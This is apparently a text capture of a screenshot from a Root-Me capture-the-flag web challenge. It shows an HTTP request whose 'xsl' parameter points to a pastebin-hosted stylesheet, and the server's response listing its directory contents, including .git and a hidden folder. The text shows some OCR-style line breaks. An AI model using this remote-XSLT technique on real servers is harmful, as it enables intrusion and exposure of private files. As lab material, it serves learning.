 Content-Length: 37
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge01.root-me.org
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Referer: http://challenge01.root-me.org/web-serveur/ch50/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _ga=GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=
GS1.1.1652432752.2.0.1652432752.0
Connection: close
xsl=https://pastebin.com/raw/RRGtCDkr
3 Date: Sat, 21 May 2022 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1011
8
9 <?xml version="1.0"?>
10 Resource id #6.. /
11 beers.xml /
12 ._nginx.http-level.inc/
13 .git/
14 style1.xsl/
15 ._nginx.server-level.inc/
16 style2.xsl/
17 ._firewall/
18 ._perms/
19 ./
20 style3.xsl/
21 index.php/
22 ._php-fpm.pool.inc/
23 .6ff3200bee785801f420fba826ffcdee/
24 false/
25 false/